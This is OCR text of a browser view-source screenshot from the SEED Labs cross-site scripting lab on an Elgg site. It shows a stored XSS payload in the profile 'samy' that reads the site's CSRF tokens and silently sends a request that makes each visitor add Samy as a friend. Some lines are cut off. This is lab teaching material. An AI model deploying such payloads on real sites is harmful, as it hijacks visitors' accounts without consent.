 http://www.xsslabelgg.com/profile/samy - Mozilla Firefox
En
2:35 PM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
http://www.xsslabelgg.com
view-source:http://www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
74 //Create and send Ajax request to add friend
75 Ajax=new XMLHttpRequest();
76 Ajax.open("GET",sendurl,true);
77 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
78 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
79 Ajax.send();
80 }
81 </script>&lt;script type=&quot;text/javascript&quot;&gt;<br />
82 window.onload = function () {<br />
83 var Ajax=null;<br />
84 var ts=&quot;&amp;__elgg_ts=&quot;+elgg.security.token.__elgg_ts;<br />
85 var token=&quot;&amp;__elgg_token=&quot;+elgg.security.token.__elgg_token;<br />
86 //Construct the HTTP request to add Samy as a friend.<br />
87 var sendurl=&quot;<a href="http://www.xsslabelgg.com/action/friends/add?friend=&quot;" rel="no
88 alert(sendurl)<br />
89 //Create and send Ajax request to add friend<br />
90 Ajax=new XMLHttpRequest();<br />
91 Ajax.open(&quot;GET&quot;,sendurl,true);<br />
92 Ajax.setRequestHeader(&quot;Host&quot;,&quot;www.xsslabelgg.com&quot;);<br />
93 Ajax.setRequestHeader(&quot;Content-Type&quot;,&quot;application/x-www-form-urlencoded&quot;)
94 Ajax.send();<br />
95 }<br />
96 &lt;/script&gt;</p></div></div></div> </div>
97 </div><div class="elgg-col-1of3 elgg-widgets" id="elgg-widget-col-1"><div id="elgg-widget-51" clas
98 <ul class="elgg-menu elgg-menu-widget elgg-menu-hz elgg-menu-widget-default"><li class="elgg-m
99 </div></div><div class="elgg-body">
100 <div class="elgg-widget-edit" id="widget-edit-51">
101 <form method="post" action="http://www.xsslabelgg.com/action/widgets/save" class="elgg-form-wi
102 Number of friends to display:
103 <select name="params[num_display]" class="elgg-input-dropdown"><option>1</option><option>2</op
104
105 <p>